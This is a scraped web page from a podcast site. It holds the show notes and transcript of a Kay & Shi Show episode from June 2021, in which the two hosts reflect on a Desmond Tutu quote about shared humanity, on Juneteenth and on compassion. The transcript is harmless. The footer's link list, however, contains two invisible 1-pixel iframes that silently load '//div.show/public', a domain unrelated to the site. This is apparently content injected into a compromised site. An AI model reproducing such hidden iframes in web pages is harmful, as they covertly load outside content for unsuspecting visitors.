<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://kayandshi.com/about/">About</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://kayandshi.com/services/">Services</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://kayandshi.com/show/">Podcast</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://kayandshi.com/contact/">Contact</a></li>
</ul></div>
            <div class="jkit-nav-identity-panel">
                <div class="jkit-nav-site-title"><a href="https://kayandshi.com" class="jkit-nav-logo" aria-label="Home Link"></a></div>
                <button aria-label="close-menu" class="jkit-close-menu"><i aria-hidden="true" class="fas fa-times"></i></button>
            </div>
        </div>
        <div class="jkit-overlay"></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-71b05c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71b05c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1ae2592" data-id="1ae2592" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="102" class="elementor elementor-102 elementor-location-single post-705 post type-post status-publish format-standard has-post-thumbnail hentry" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3ce9a85b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ce9a85b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-62c736f9" data-id="62c736f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60dd8971 elementor-widget elementor-widget-jkit_post_title" data-id="60dd8971" data-element_type="widget" data-widget_type="jkit_post_title.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-post-title jeg_module_705_1_697332d9d1f76" ><h2 class="post-title style-color ">The Daily Scroll: A Mentorship Recap &#8211; June 18th, 2021 Show Notes</h2></div>				</div>
				</div>
				<div class="elementor-element elementor-element-7ca2545a elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="7ca2545a" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="jki jki-clock-line"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7bddc87e elementor-widget__width-auto elementor-widget elementor-widget-jkit_post_date" data-id="7bddc87e" data-element_type="widget" data-widget_type="jkit_post_date.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-post-date jeg_module_705_2_697332d9d5c36" ><p class="post-date ">June 18, 2021</p></div>				</div>
				</div>
				<div class="elementor-element elementor-element-16793b7 elementor-widget elementor-widget-jkit_post_featured_image" data-id="16793b7" data-element_type="widget" data-widget_type="jkit_post_featured_image.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-post-featured-image jeg_module_705_3_697332d9d9e02" ><div class="post-featured-image "><img width="1920" height="1080" src="https://kayandshi.com/wp-content/uploads/2022/03/24dd4e_466f3c4064284dbcb72ddbf5bb7da9ca-mv2.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-30e6c56 elementor-widget elementor-widget-theme-post-content" data-id="30e6c56" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Kay:</p>
<p>Well, hello there Questers and welcome back. It&#8217;s another fabulous Friday here and today is June 18th. We have episode 380 for you and a quote from Desmond Tutu who says, &#8220;My humanity is bound up in yours for we can only be human together.&#8221; </p>
<div><img decoding="async" src="https://kayandshi.wpengine.com/wp-content/uploads/2022/03/24dd4e_466f3c4064284dbcb72ddbf5bb7da9ca-mv2.png" align="center" src ="https://kayandshi.wpengine.com/wp-content/uploads/2022/03/24dd4e_466f3c4064284dbcb72ddbf5bb7da9ca-mv2.png"> </div>
<p>Shi:</p>
<p>Such an impactful quote and a really impactful Bishop Desmond Tutu, a South African cleric and theologian known for his work as an anti-apartheid and human rights activist. Very well known in the human rights world and an incredibly inspiring person. Here, it&#8217;s Juneteenth eve and if you have never heard of Juneteenth, it is the official day that our black Americans celebrate the freedom of the slaves and the emancipation proclamation. Last year, if you&#8217;re interested, we hosted an entire four hour, I think, special in conjunction with the University of Nevada, Reno Social Research and Justice Studies Department in order to highlight Juneteenth and some of the efforts being done in our community to honor our black Americans, not only on Juneteenth but throughout the year. So, this quote for today is especially poignant as we are here on the eve of Juneteenth to think about what it really means to be human together.</p>
<p>Kay:</p>
<p>I think then, as we consider this important quote on an eve of a time where we celebrate one of the darkest stains I think on American history, which is the slavery era and we come to celebrate the end of it here on Juneteenth. When we look at a quote as deep as this, we really start to take the bounds of color and ethnicity off of our identity and look at this idea of being human, this idea of humanity. What are the things that cause us to be common? Not you the black human and me, the white human, or you the South African human and me the Egyptian human or whatever that looks like, just us as humans. My humanity is bound up in yours because we can only be human together. It&#8217;s the qualifications we put in front of them that end up separating us and tearing us apart.</p>
<p>Shi:</p>
<p>In fact, it seems really obvious that this is a deeply ingrained concept in all of us as human beings and part of our species, to begin with. What I mean by that is if you look back in history during times of massive oppression- things like the Holocaust, things like slavery, things like the caste system, and massive genocides. The thing that the powers that be, and the ruling ideologies often used as a keystone to their argument was the fact that those that they were oppressing or murdering or enslaving were less than human, that they were in fact, not human and found a lot of interesting ways to try and prove that point and justify their cause by saying they&#8217;re not human. I think what that reflects back to us is that we know in our bones as human beings that we are one race, the human race, and that as a human we are owed certain inalienable rights and that we are owed a certain level of dignity. So, in order to commit atrocious and terrible acts throughout history, humans have tried to devalue others as less than or non-human so that they could try to skirt this universal truth that Desmond is sharing here.</p>
<p>Kay:</p>
<p>The moment that I lean into my humanity and view you as human we then become human together. But the moment that I deny my humanity and view another human as inhuman, am I really being humane? Am I really acting with humanity in my heart? Likely not. I&#8217;m acting with my own race, superiority, or self-superiority or ideological superiority and whatever that is. The moment that you lean into, or someone else leans into, this idea of humanity with another human that&#8217;s when we, I think, start to see the beauty and the deepness that comes with being a human being and we see so many examples of this throughout history where the oppressor befriends an oppressed and suddenly neither can really be a fighter of one another. It reminds me of the old Christmas story of the English soldiers and the French soldiers fighting on the battle line. And they had to stop for Christmas, and they played soccer and they had fun and they wanted to be together, and they had a human moment and suddenly the next day, they could no longer battle because they had discovered one another&#8217;s humanity. That was where they could find that like Desmond Tutu says they could be human together. </p>
<p>Shi:</p>
<p>Well, like another famous black American that we absolutely respect, Michelle Obama, tells us, &#8220;It&#8217;s hard to hate up close,&#8221; and that is a quote that Kay and I pull out often to help remind ourselves of this concept and to use as an anchor for ourselves when maybe we&#8217;re facing some difficult challenges. To remind you of what Desmond Tutu tells us in this impactful quote, he says, &#8220;My humanity is bound up in yours, for we can only be human together.&#8221;</p>
<p>Kay:</p>
<p>Alrighty, guys, that means your quest this weekend is a Humanity Quest. Today and throughout this weekend, we want you to attract a deeper sense of the humanity that lives within yourself by acting as compassionately as possible towards another person specifically, or maybe just towards everybody. We hope you have a compassionate and wonderful weekend. Are you ready? You know what to do. </p>
<p>Kay &#038; Shi:</p>
<p>Let&#8217;s quest!</p>
<div><img decoding="async" src="https://kayandshi.wpengine.com/wp-content/uploads/2022/03/24dd4e_9ca9ca77be1344d082dcd1c801b377c7-mv2.png" align="center" src ="https://kayandshi.wpengine.com/wp-content/uploads/2022/03/24dd4e_9ca9ca77be1344d082dcd1c801b377c7-mv2.png"> </div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2ca45bb8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2ca45bb8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-399058a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="399058a8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1ce40395" data-id="1ce40395" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20a77305 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="20a77305" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Tags :								</div>
				</div>
				<div class="elementor-element elementor-element-3d3c8013 elementor-widget__width-auto elementor-widget elementor-widget-jkit_post_terms" data-id="3d3c8013" data-element_type="widget" data-widget_type="jkit_post_terms.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-post-terms jeg_module_705_4_697332d9debfe" ></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7b557a29" data-id="7b557a29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-199874f3 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="199874f3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Share This Post :								</div>
				</div>
				<div class="elementor-element elementor-element-54c208c elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--shape-circle elementor-share-buttons--color-custom elementor-widget__width-auto elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="54c208c" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-adfbf80 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="adfbf80" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bdabca3 elementor-widget elementor-widget-heading" data-id="bdabca3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Related Post</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1ae19c51 elementor-widget elementor-widget-jkit_post_block" data-id="1ae19c51" data-element_type="widget" data-widget_type="jkit_post_block.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-postblock postblock-type-3 jkit-pagination-disable post-element jeg_module_705_5_697332d9ea2f1"  data-id="jeg_module_705_5_697332d9ea2f1" data-settings="{&quot;post_type&quot;:&quot;post&quot;,&quot;number_post&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;2&quot;,&quot;sizes&quot;:[]},&quot;post_offset&quot;:0,&quot;unique_content&quot;:&quot;disable&quot;,&quot;include_post&quot;:&quot;&quot;,&quot;exclude_post&quot;:&quot;&quot;,&quot;include_category&quot;:&quot;&quot;,&quot;exclude_category&quot;:&quot;&quot;,&quot;include_author&quot;:&quot;&quot;,&quot;include_tag&quot;:&quot;&quot;,&quot;exclude_tag&quot;:&quot;&quot;,&quot;sort_by&quot;:&quot;latest&quot;,&quot;pagination_mode&quot;:&quot;disable&quot;,&quot;pagination_loadmore_text&quot;:&quot;Load More&quot;,&quot;pagination_loading_text&quot;:&quot;Loading...&quot;,&quot;pagination_number_post&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;pagination_scroll_limit&quot;:0,&quot;pagination_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;pagination_icon_position&quot;:&quot;before&quot;,&quot;st_category_position&quot;:&quot;left&quot;,&quot;sg_content_postblock_type&quot;:&quot;type-3&quot;,&quot;sg_content_element_order&quot;:&quot;title,meta,excerpt,read&quot;,&quot;sg_content_breakpoint&quot;:&quot;tablet&quot;,&quot;sg_content_title_html_tag&quot;:&quot;h3&quot;,&quot;sg_content_category_enable&quot;:&quot;&quot;,&quot;sg_content_excerpt_enable&quot;:&quot;&quot;,&quot;sg_content_excerpt_length&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;sg_content_excerpt_more&quot;:&quot;...&quot;,&quot;sg_content_readmore_enable&quot;:&quot;&quot;,&quot;sg_content_readmore_icon&quot;:{&quot;value&quot;:&quot;jki jki-arrow-right-solid&quot;,&quot;library&quot;:&quot;jkiticon&quot;},&quot;sg_content_readmore_icon_position&quot;:&quot;after&quot;,&quot;sg_content_readmore_text&quot;:&quot;Read More&quot;,&quot;sg_content_comment_enable&quot;:&quot;&quot;,&quot;sg_content_comment_icon&quot;:{&quot;value&quot;:&quot;fas fa-comment&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;sg_content_comment_icon_position&quot;:&quot;before&quot;,&quot;sg_content_meta_enable&quot;:&quot;yes&quot;,&quot;sg_content_meta_author_enable&quot;:&quot;&quot;,&quot;sg_content_meta_author_by_text&quot;:&quot;by&quot;,&quot;sg_content_meta_author_icon&quot;:{&quot;value&quot;:&quot;fas fa-user&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;sg_content_meta_author_icon_position&quot;:&quot;before&quot;,&quot;sg_content_meta_date_enable&quot;:&quot;yes&quot;,&quot;sg_content_meta_date_type&quot;:&quot;published&quot;,&quot;sg_content_meta_date_format&quot;:&quot;default&quot;,&quot;sg_content_meta_date_format_custom&quot;:&quot;F j, Y&quot;,&quot;sg_content_meta_date_icon&quot;:{&quot;value&quot;:&quot;jki jki-clock-line&quot;,&quot;library&quot;:&quot;jkiticon&quot;},&quot;sg_content_meta_date_icon_position&quot;:&quot;before&quot;,&quot;sg_content_image_size_imagesize_size&quot;:&quot;full&quot;,&quot;paged&quot;:1,&quot;class&quot;:&quot;jkit_post_block&quot;}"><div class="jkit-block-container"><div class="jkit-posts jkit-ajax-flag">
            <article class="jkit-post post-2141 post type-post status-publish format-standard has-post-thumbnail hentry category-kayandshi">
                    <div class="jkit-thumb"><a aria-label="Kay &#038; Shi Show #85: Values Matter Week Bundle" href="https://kayandshi.com/kay-shi-show-85-values-matter-week-bundle/"><div class="thumbnail-container ">
            <img width="800" height="800" src="https://kayandshi.com/wp-content/uploads/2022/07/5-1.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://kayandshi.com/wp-content/uploads/2022/07/5-1.png 800w, https://kayandshi.com/wp-content/uploads/2022/07/5-1-300x300.png 300w, https://kayandshi.com/wp-content/uploads/2022/07/5-1-150x150.png 150w, https://kayandshi.com/wp-content/uploads/2022/07/5-1-768x768.png 768w, https://kayandshi.com/wp-content/uploads/2022/07/5-1-24x24.png 24w, https://kayandshi.com/wp-content/uploads/2022/07/5-1-48x48.png 48w, https://kayandshi.com/wp-content/uploads/2022/07/5-1-96x96.png 96w" sizes="auto, (max-width: 800px) 100vw, 800px" />
        </div></a></div>
                    <div class="jkit-postblock-content"><h3 class="jkit-post-title">
							<a href="https://kayandshi.com/kay-shi-show-85-values-matter-week-bundle/">Kay &#038; Shi Show #85: Values Matter Week Bundle</a>
						</h3><div class="jkit-post-meta"><div class="jkit-meta-date icon-position-before"><i aria-hidden="true" class="jki jki-clock-line"></i>July 22, 2022</div></div><div class="jkit-post-meta-bottom">
							
						</div></div>
                </article><article class="jkit-post post-2140 post type-post status-publish format-standard has-post-thumbnail hentry category-kayandshi">
                    <div class="jkit-thumb"><a aria-label="Kay &#038; Shi Show #84: Values Everywhere" href="https://kayandshi.com/kay-shi-show-84-values-everywhere/"><div class="thumbnail-container ">
            <img width="800" height="800" src="https://kayandshi.com/wp-content/uploads/2022/07/4-1.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://kayandshi.com/wp-content/uploads/2022/07/4-1.png 800w, https://kayandshi.com/wp-content/uploads/2022/07/4-1-300x300.png 300w, https://kayandshi.com/wp-content/uploads/2022/07/4-1-150x150.png 150w, https://kayandshi.com/wp-content/uploads/2022/07/4-1-768x768.png 768w, https://kayandshi.com/wp-content/uploads/2022/07/4-1-24x24.png 24w, https://kayandshi.com/wp-content/uploads/2022/07/4-1-48x48.png 48w, https://kayandshi.com/wp-content/uploads/2022/07/4-1-96x96.png 96w" sizes="auto, (max-width: 800px) 100vw, 800px" />
        </div></a></div>
                    <div class="jkit-postblock-content"><h3 class="jkit-post-title">
							<a href="https://kayandshi.com/kay-shi-show-84-values-everywhere/">Kay &#038; Shi Show #84: Values Everywhere</a>
						</h3><div class="jkit-post-meta"><div class="jkit-meta-date icon-position-before"><i aria-hidden="true" class="jki jki-clock-line"></i>July 21, 2022</div></div><div class="jkit-post-meta-bottom">
							
						</div></div>
                </article>
        </div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-6f2ff9f6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6f2ff9f6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-390165ed elementor-widget elementor-widget-jkit_post_comment" data-id="390165ed" data-element_type="widget" data-widget_type="jkit_post_comment.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-post-comment jeg_module_705_6_697332d9f1e20" ></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="95" class="elementor elementor-95 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5136b861 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5136b861" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d626ca8" data-id="3d626ca8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4ba0b92e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ba0b92e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4200f65d" data-id="4200f65d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42ff6760 elementor-widget elementor-widget-heading" data-id="42ff6760" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe To The Kay &amp; Shi Newsletter</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3addd314 elementor-widget elementor-widget-text-editor" data-id="3addd314" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Join the siblinghood and secure your seat at our metaphorical family table.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ebd1477 elementor-button-align-center elementor-widget elementor-widget-form" data-id="ebd1477" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Active" aria-label="Active">
			<input type="hidden" name="post_id" value="95"/>
			<input type="hidden" name="form_id" value="ebd1477"/>
			<input type="hidden" name="referer_title" value="Services - Kay and Shi" />

							<input type="hidden" name="queried_id" value="97"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-md-100 elementor-sm-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Your email address" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Sister, Please Count Me In!</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f014a4d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f014a4d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2d76fcd" data-id="2d76fcd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d04f23b elementor-widget elementor-widget-heading" data-id="d04f23b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe To The Kay &amp; Shi Newsletter</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0f7bd1d elementor-widget elementor-widget-text-editor" data-id="0f7bd1d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Join the siblinghood and secure your seat at our metaphorical family table.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-82e6358 elementor-button-align-center elementor-widget elementor-widget-form" data-id="82e6358" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Active" aria-label="Active">
			<input type="hidden" name="post_id" value="95"/>
			<input type="hidden" name="form_id" value="82e6358"/>
			<input type="hidden" name="referer_title" value="Services - Kay and Shi" />

							<input type="hidden" name="queried_id" value="97"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-md-100 elementor-sm-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Your email address" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Sister, Please Count Me In!</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-600b4bed elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="600b4bed" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1d67d95e" data-id="1d67d95e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-728df4c5 elementor-widget elementor-widget-heading" data-id="728df4c5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Connect With Kay &amp; Shi</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d38c1f4 elementor-mobile-align-center elementor-align-center elementor-widget elementor-widget-button" data-id="d38c1f4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="mailto:info@kayandshi.com">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Email Kay &amp; Shi</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-37b85085" data-id="37b85085" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53fabb67 elementor-widget elementor-widget-text-editor" data-id="53fabb67" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">Kay &amp; Shi are sister entrepreneurs, speakers, and hosts of the Kay &amp; Shi Show, a podcast designed to </span>educate, inspire, connect and activate.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-4526bd7a e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4526bd7a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-605a83b" href="https://www.instagram.com/kayandshi/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-76c6d80" href="https://www.facebook.com/kayandshi" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-16cd9a1" href="https://twitter.com/KayAndShi1" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-55e1c027" data-id="55e1c027" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ea4df4 elementor-widget elementor-widget-heading" data-id="5ea4df4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">We're Better Together!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3a02e6d elementor-widget elementor-widget-text-editor" data-id="3a02e6d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://kayandshi.com/">Home</a></p><p><a href="https://kayandshi.com/about/">About</a></p><p><a href="https://kayandshi.com/services/">Services</a></p><p><a href="https://kayandshi.com/blog/">Blog</a></p><p><a href="https://kayandshi.com/show/">Podcast</a></p><p><a href="https://kayandshi.com/contact/">Contact</a></p><p><a href="https://kayandshi.com/accessibility/">Accessibility Statement</a></p><div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div><div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-66330ce8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66330ce8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1bf37481" data-id="1bf37481" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a7ebbb elementor-widget elementor-widget-text-editor" data-id="2a7ebbb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Copyright Kay &amp; Shi. All Rights Reserved.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
